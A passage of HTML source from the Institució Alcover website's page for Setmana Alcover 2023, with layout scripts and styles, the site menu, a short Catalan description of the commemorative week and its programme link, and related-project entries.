					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1580982484556{padding-top: 100px !important;padding-bottom: 100px !important;}.vc_custom_1580825978392{padding-bottom: 50px !important;}.vc_custom_1679568350514{padding-top: 25px !important;padding-right: 25px !important;padding-bottom: 25px !important;padding-left: 25px !important;}.vc_custom_1679567877092{padding-bottom: 10px !important;}.vc_custom_1679568095574{padding-bottom: 25px !important;}.vc_custom_1679568405519{padding-top: 25px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/.main-navigation-ul .sub-menu .link-inner{font-weight:100;font-size:10px;}@media(max-width:1024px){.main-navigation-ul .sub-menu .link-inner{font-size:10px;}}@media(max-width:959px){.main-navigation-ul .sub-menu .link-inner{font-size:8px;}}@media(max-width:767px){.main-navigation-ul .sub-menu .link-inner{font-size:8px;}}@media(max-width:479px){.main-navigation-ul .sub-menu .link-inner{font-size:8px;}}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#a23b2d;--wpex-accent-alt:#a23b2d;--wpex-accent-alt:#606060;--wpex-dropmenu-colored-top-border-color:#ce7f7e;--wpex-vc-column-inner-margin-bottom:40px;}#site-scroll-top{min-width:40px;min-height:40px;background-color:#ffffff;color:#303030;}#top-bar-wrap{background-color:#ffffff;}.wpex-top-bar-sticky{background-color:#ffffff;}#top-bar{--wpex-link-color:#303030;--wpex-hover-link-color:#a23b2d;padding-block-start:5px;padding-block-end:5px;}#top-bar-social a.wpex-social-btn-no-style{color:#909090;}#top-bar-social a.wpex-social-btn-no-style:hover{color:#a23b2d;}.header-padding{padding-block-start:20px;padding-block-end:20px;}.logo-padding{padding-block-start:0px;padding-block-end:0px;}#site-navigation-wrap{--wpex-main-nav-gutter:10px;--wpex-hover-main-nav-link-color:#a23b2d;--wpex-active-main-nav-link-color:#a23b2d;--wpex-dropmenu-bg:#ffffff;--wpex-dropmenu-caret-bg:#ffffff;--wpex-dropmenu-link-color:#a33b2d;--wpex-hover-dropmenu-link-color:#ffffff;--wpex-hover-dropmenu-link-bg:#a33b2d;}@media only screen and (min-width:960px){#site-logo .logo-img{max-width:300px;}}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:100px;}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo .logo-img{max-width:125px;}}</style><link rel='stylesheet' id='fancybox-css' href='https://institucioalcover.cat/wp-content/themes/Total/assets/css/vendor/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='wpex-fancybox-css' href='https://institucioalcover.cat/wp-content/themes/Total/assets/css/frontend/fancybox.min.css?ver=6.5' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//institucioalcover.cat/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-14084 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width sidebar-widget-icons has-overlay-header page-header-disabled wpex-antialiased has-mobile-menu wpex-mobile-toggle-menu-icon_buttons wpex-share-p-vertical wpex-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			<div id="overlay-header-wrap" class="wpex-clr"><div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-three wpex-z-sticky header-full-width wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-one fixed-scroll fixed-scroll--mobile-only has-sticky-dropshadow overlay-header dark-style dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-three-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-three-logo logo-padding wpex-flex wpex-items-center wpex-text-center wpex-justify-center">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://institucioalcover.cat/" rel="home" class="main-logo"><img src="https://institucioalcover.cat/wp-content/uploads/2019/10/institucio-alcover-logo-header-vertical.png" alt="INSTITUCIÓ PÚBLICA" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" data-no-retina data-skip-lazy fetchpriority="high" srcset="https://institucioalcover.cat/wp-content/uploads/2019/10/institucio-alcover-logo-header-vertical.png 1x,https://institucioalcover.cat/wp-content/uploads/2019/09/FUNDACIÓ-ALCOVER-GRÀFICS-WEB-03-1.png 2x"></a></div>

</div>

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center"><a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a></div>
</div>

</div>
		
<div id="site-navigation-wrap" class="navbar-style-three navbar-allows-inner-bg wpex-z-sticky navbar-fixed-line-height fixed-nav has-menu-underline no-outline hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-three container wpex-relative wpex-clr" aria-label="Main menu"><ul id="menu-menu" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-40" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://institucioalcover.cat/#inici"><span class="link-inner">Inici</span></a></li>
<li id="menu-item-37" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="https://institucioalcover.cat/#actualitat"><span class="link-inner">Actualitat</span></a></li>
<li id="menu-item-36" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-36 dropdown"><a href="https://institucioalcover.cat/#institucio"><span class="link-inner">La institució</span></a>
<ul class="sub-menu">
	<li id="menu-item-551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://institucioalcover.cat/la-institucio/#origen"><span class="link-inner">ORIGEN I RAÓ DE SER</span></a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="https://institucioalcover.cat/la-institucio/#amics"><span class="link-inner">AMICS DE LA INSTITUCIÓ</span></a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a href="https://institucioalcover.cat/la-institucio/#soci"><span class="link-inner">FES-TE SÒCI/SÒCIA</span></a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553"><a href="https://institucioalcover.cat/la-institucio/#biblioteca"><span class="link-inner">BIBLIOTECA</span></a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://institucioalcover.cat/la-institucio/#premsa"><span class="link-inner">LA INSTITUCIÓ A LA PREMSA</span></a></li>
	<li id="menu-item-860" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://institucioalcover.cat/la-institucio/#publicacions"><span class="link-inner">PUBLICACIONS</span></a></li>
</ul>
</li>
<li id="menu-item-19778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19778"><a href="https://institucioalcover.cat/les-rondalles/"><span class="link-inner">LES RONDALLES</span></a></li>
<li id="menu-item-130" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-130"><a href="https://institucioalcover.cat/#projectes"><span class="link-inner">Projectes culturals</span></a></li>
<li id="menu-item-478" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-478 dropdown"><a href="https://institucioalcover.cat/#educatius"><span class="link-inner">Projectes educatius</span></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="https://institucioalcover.cat/exposicio-itinerant/"><span class="link-inner">Exposició itinerant</span></a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-480"><a href="https://institucioalcover.cat/la-calaixera-alcover/"><span class="link-inner">La Calaixera d&#8217;Alcover</span></a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-481"><a href="https://institucioalcover.cat/la-calaixera-alcover/"><span class="link-inner">Propostes didàctiques</span></a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a href="https://institucioalcover.cat/sol·licita-material/"><span class="link-inner">SOL·LICITA MATERIAL</span></a></li>
</ul>
</li>
<li id="menu-item-38" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-38 dropdown"><a href="https://institucioalcover.cat/#homedecombat"><span class="link-inner">Antoni Maria Alcover</span></a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-612"><a href="https://institucioalcover.cat/home-de-combat/#cronologia"><span class="link-inner">Cronologia</span></a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="https://institucioalcover.cat/home-de-combat/#vida"><span class="link-inner">Vida i obra</span></a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a href="https://institucioalcover.cat/home-de-combat/#linguista"><span class="link-inner">Lingüista</span></a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-615"><a href="https://institucioalcover.cat/home-de-combat/#congres"><span class="link-inner">Congrés</span></a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a href="https://institucioalcover.cat/home-de-combat/#eixides"><span class="link-inner">Eixides</span></a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-617"><a href="https://institucioalcover.cat/home-de-combat/#eclesiastic"><span class="link-inner">Eclesiàstic</span></a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614"><a href="https://institucioalcover.cat/home-de-combat/#jordidesraco"><span class="link-inner">Jordi des Racó</span></a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616"><a href="https://institucioalcover.cat/home-de-combat/#polifacetic"><span class="link-inner">Polifacètic</span></a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="https://institucioalcover.cat/home-de-combat/#cultura"><span class="link-inner">Cultura</span></a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="https://institucioalcover.cat/home-de-combat/#bibliografia"><span class="link-inner">Bibliografia</span></a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-621"><a href="https://institucioalcover.cat/home-de-combat/#enllacos"><span class="link-inner">Enllaços</span></a></li>
</ul>
</li>
<li id="menu-item-132" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-132 dropdown"><a href="https://institucioalcover.cat/#visita"><span class="link-inner">Visita&#8217;ns</span></a>
<ul class="sub-menu">
	<li id="menu-item-828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-828"><a href="https://institucioalcover.cat/visitans/#visitans"><span class="link-inner">L&#8217;ESPAI MUSEOGRÀFIC</span></a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-829"><a href="https://institucioalcover.cat/visitans/#visitesadaptades"><span class="link-inner">UN ESPAI PER A TOTHOM</span></a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="https://institucioalcover.cat/visitans/#visitesdramatizades"><span class="link-inner">VISITES DRAMATIZADES</span></a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-831"><a href="https://institucioalcover.cat/visitans/#contactevisita"><span class="link-inner">CONCERTAU VISITA</span></a></li>
</ul>
</li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a href="https://institucioalcover.cat/galeria-imatges-institucio-alcover/"><span class="link-inner">GALERIA D&#8217;IMATGES</span></a></li>
<li id="menu-item-8046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8046"><a href="https://institucioalcover.cat/la-institucio/#amics"><span class="link-inner">Col·labora</span></a></li>
<li id="menu-item-39" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://institucioalcover.cat/#contacte"><span class="link-inner">Contacte</span></a></li>
</ul></nav>
</div>

	</header>
</div>
			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			
			
<div id="single-blocks" class="wpex-first-mt-0 wpex-clr">
<article id="portfolio-single-content" class="single-content entry wpex-mt-20 wpex-clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1580982484556 wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1580825978392"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679568350514 wpex-lightbox">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://institucioalcover.cat/wp-content/uploads/2023/03/Setmana-Alcover-23.jpeg" target="_self" class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img width="724" height="1024" src="https://institucioalcover.cat/wp-content/uploads/2023/03/Setmana-Alcover-23-724x1024.jpeg" class="vc_single_image-img attachment-large" alt="" title="Setmana Alcover 23" srcset="https://institucioalcover.cat/wp-content/uploads/2023/03/Setmana-Alcover-23-724x1024.jpeg 724w, https://institucioalcover.cat/wp-content/uploads/2023/03/Setmana-Alcover-23-212x300.jpeg 212w, https://institucioalcover.cat/wp-content/uploads/2023/03/Setmana-Alcover-23-768x1086.jpeg 768w, https://institucioalcover.cat/wp-content/uploads/2023/03/Setmana-Alcover-23-1086x1536.jpeg 1086w, https://institucioalcover.cat/wp-content/uploads/2023/03/Setmana-Alcover-23.jpeg 1131w" sizes="(max-width: 724px) 100vw, 724px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1679567877092 titol-seccio" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">SETMANA ALCOVER 2023</h1>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1679568095574 text-seccio-cursiva" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Cada any, la setmana entorn del 2 de febrer la Institució Alcover commemora el naixement d’Antoni Maria Alcover i Sureda. Tot un seguit d’actes destinats a públic divers s’organitzen amb la intenció d’actualitzar el llegat Alcoverià: conferències, tallers, lectures dramatitzades, concerts…i la ja tradicional Marató de Rondalles.<br />
L’Associació d’Amics de la Institució Alcover organitza també alguns actes, entre els quals destaca l’ofrena floral a l’Obelisc dedicat a Mossèn Alcover que es troba al passeig de Na Camel·la.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1679568405519 boto" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="https://institucioalcover.cat/wp-content/uploads/2023/03/triptic-Setmana-Alcover-23_.pdf">Programa Setmana Alcover 23</a></p>

		</div>
	</div>
</div></div></div></div>
</div></article>
		<div class="wpex-social-share style-minimal position-vertical on-left wpex-fixed wpex-z-sticky wpex-w-100 wpex-lg-w-auto wpex-lg-top-50 wpex-bottom-0 wpex-lg-bottom-auto -wpex-lg-translate-y-50 wpex-left-0 disable-labels wpex-print-hidden" data-target="_blank" data-source="https%3A%2F%2Finstitucioalcover.cat%2F" data-url="https%3A%2F%2Finstitucioalcover.cat%2Fportfolio-item%2Fsetmana-alcover-2023%2F" data-title="Setmana Alcover 2023" data-image="https%3A%2F%2Finstitucioalcover.cat%2Fwp-content%2Fuploads%2F2023%2F03%2FSetmana-Alcover-23.jpeg" data-summary="SETMANA%20ALCOVER%202023" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Finstitucioalcover.cat%2Fportfolio-item%2Fsetmana-alcover-2023%2F">

			
			
	<ul class="wpex-social-share__list wpex-m-0 wpex-p-0 wpex-list-none wpex-flex wpex-lg-flex-col">			<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-flex wpex-flex-grow -wpex-lg-mb-1">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--twitter wpex-twitter wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-social-share__link--sq wpex-surface-1 wpex-text-4 wpex-social-color-hover wpex-border wpex-border-solid wpex-border-surface-3" aria-label="Post on X">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></span>				</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-flex wpex-flex-grow -wpex-lg-mb-1">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--facebook wpex-facebook wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-social-share__link--sq wpex-surface-1 wpex-text-4 wpex-social-color-hover wpex-border wpex-border-solid wpex-border-surface-3" aria-label="Share on Facebook">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span></span>				</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-flex wpex-flex-grow -wpex-lg-mb-1">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--linkedin wpex-linkedin wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-social-share__link--sq wpex-surface-1 wpex-text-4 wpex-social-color-hover wpex-border wpex-border-solid wpex-border-surface-3" aria-label="Share on LinkedIn">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span></span>				</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-flex wpex-flex-grow -wpex-lg-mb-1">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--email wpex-email wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-social-share__link--sq wpex-surface-1 wpex-text-4 wpex-social-color-hover wpex-border wpex-border-solid wpex-border-surface-3" aria-label="Share via Email">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span></span>				</a>
			</li>
		</ul>
	
		</div>

	

	<div id="portfolio-single-related" class="related-portfolio-posts wpex-mb-40">

		<h3 class="theme-heading border-bottom related-portfolio-posts-heading"><span class="text">Projectes relacionats</span></h3>
		<div class="wpex-row wpex-clr">

			
<article id="post-33303" class="portfolio-entry loop-related col span_1_of_4 col-1 post-33303 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-realitzats entry has-media">
			<div class="portfolio-entry-inner wpex-last-mb-0 wpex-clr">
			
	<div class="portfolio-entry-media entry-media wpex-relative">
<a href="https://institucioalcover.cat/portfolio-item/horari-especial-del-25-al-31-dagost-de-2025/" title="HORARI ESPECIAL DEL 25 AL 31 D&#8217;AGOST DE 2025" class="portfolio-entry-media-link">
	<img width="2560" height="2560" src="https://institucioalcover.cat/wp-content/uploads/2025/08/Institucioalcover-14-WEB-scaled.jpg" class="portfolio-entry-media-img portfolio-entry-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://institucioalcover.cat/wp-content/uploads/2025/08/Institucioalcover-14-WEB-scaled.jpg 2560w, https://institucioalcover.cat/wp-content/uploads/2025/08/Institucioalcover-14-WEB-300x300.jpg 300w, https://institucioalcover.cat/wp-content/uploads/2025/08/Institucioalcover-14-WEB-1024x1024.jpg 1024w, https://institucioalcover.cat/wp-content/uploads/2025/08/Institucioalcover-14-WEB-150x150.jpg 150w, https://institucioalcover.cat/wp-content/uploads/2025/08/Institucioalcover-14-WEB-768x768.jpg 768w, https://institucioalcover.cat/wp-content/uploads/2025/08/Institucioalcover-14-WEB-1536x1536.jpg 1536w, https://institucioalcover.cat/wp-content/uploads/2025/08/Institucioalcover-14-WEB-2048x2048.jpg 2048w, https://institucioalcover.cat/wp-content/uploads/2025/08/Institucioalcover-14-WEB-scaled-center-top-400x400.jpg 400w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />		</a>

</div>

			
<div class="portfolio-entry-details wpex-boxed wpex-last-mb-0 wpex-clr">
	
<h2 class="portfolio-entry-title entry-title wpex-mb-5"><a href="https://institucioalcover.cat/portfolio-item/horari-especial-del-25-al-31-dagost-de-2025/">HORARI ESPECIAL DEL 25 AL 31 D&#8217;AGOST DE 2025</a></h2>	
<div class="portfolio-entry-excerpt wpex-my-15 wpex-last-mb-0 wpex-text-pretty"><p>HORARI ESPECIAL DEL 25 AL 31 D'AGOST DE 2025</p></div></div>		</div>
	</article>
<article id="post-32800" class="portfolio-entry loop-related col span_1_of_4 col-2 post-32800 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-realitzats entry has-media">
			<div class="portfolio-entry-inner wpex-last-mb-0 wpex-clr">
			
	<div class="portfolio-entry-media entry-media wpex-relative">
<a href="https://institucioalcover.cat/portfolio-item/i-cicle-delectroacustica-i-audiovisuals/" title="I CICLE D&#8217;ELECTROACÚSTICA I AUDIOVISUALS" class="portfolio-entry-media-link">
	<img width="522" height="522" src="https://institucioalcover.cat/wp-content/uploads/2025/08/electroacustica-web.jpg" class="portfolio-entry-media-img portfolio-entry-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://institucioalcover.cat/wp-content/uploads/2025/08/electroacustica-web.jpg 522w, https://institucioalcover.cat/wp-content/uploads/2025/08/electroacustica-web-300x300.jpg 300w, https://institucioalcover.cat/wp-content/uploads/2025/08/electroacustica-web-150x150.jpg 150w, https://institucioalcover.cat/wp-content/uploads/2025/08/electroacustica-web-center-top-400x400.jpg 400w" sizes="auto, (max-width: 522px) 100vw, 522px" />		</a>

</div>

			
<div class="portfolio-entry-details wpex-boxed wpex-last-mb-0 wpex-clr">
	
<h2 class="portfolio-entry-title entry-title wpex-mb-5"><a href="https://institucioalcover.cat/portfolio-item/i-cicle-delectroacustica-i-audiovisuals/">I CICLE D&#8217;ELECTROACÚSTICA I AUDIOVISUALS</a></h2>	
<div class="portfolio-entry-excerpt wpex-my-15 wpex-last-mb-0 wpex-text-pretty"><p>I CICLE D'ELECTROACÚSTICA I VISUALS</p></div></div>		</div>
	</article>
<article id="post-32484" class="portfolio-entry loop-related col span_1_of_4 col-3 post-32484 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-realitzats entry has-media">
			<div class="portfolio-entry-inner wpex-last-mb-0 wpex-clr">
			
	<div class="portfolio-entry-media entry-media wpex-relative">
<a href="https://institucioalcover.cat/portfolio-item/i-cicle-delectroacustica-i-visuals/" title="I CICLE D&#8217;ELECTROACÚSTICA I VISUALS" class="portfolio-entry-media-link">
	<img width="1080" height="1080" src="https://institucioalcover.cat/wp-content/uploads/2025/07/Pioners-electroacustica.png" class="portfolio-entry-media-img portfolio-entry-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://institucioalcover.cat/wp-content/uploads/2025/07/Pioners-electroacustica.png 1080w, https://institucioalcover.cat/wp-content/uploads/2025/07/Pioners-electroacustica-300x300.png 300w, https://institucioalcover.cat/wp-content/uploads/2025/07/Pioners-electroacustica-1024x1024.png 1024w, https://institucioalcover.cat/wp-content/uploads/2025/07/Pioners-electroacustica-150x150.png 150w, https://institucioalcover.cat/wp-content/uploads/2025/07/Pioners-electroacustica-768x768.png 768w, https://institucioalcover.cat/wp-content/uploads/2025/07/Pioners-electroacustica-center-top-400x400.png 400w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />		</a>

</div>

			
<div class="portfolio-entry-details wpex-boxed wpex-last-mb-0 wpex-clr">
	
<h2 class="portfolio-entry-title entry-title wpex-mb-5"><a href="https://institucioalcover.cat/portfolio-item/i-cicle-delectroacustica-i-visuals/">I CICLE D&#8217;ELECTROACÚSTICA I VISUALS</a></h2>	
<div class="portfolio-entry-excerpt wpex-my-15 wpex-last-mb-0 wpex-text-pretty"><p>I CICLE D'ELECTROACÚSTICA I VISUALS</p></div></div>		</div>
	</article>
<article id="post-29763" class="portfolio-entry loop-related col span_1_of_4 col-4 post-29763 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-realitzats entry has-media">
			<div class="portfolio-entry-inner wpex-last-mb-0 wpex-clr">
			
	<div class="portfolio-entry-media entry-media wpex-relative">
<a href="https://institucioalcover.cat/portfolio-item/v-concert-internacional-de-musica-contemporania/" title="V CONCERT INTERNACIONAL DE MÚSICA CONTEMPORÀNIA" class="portfolio-entry-media-link">
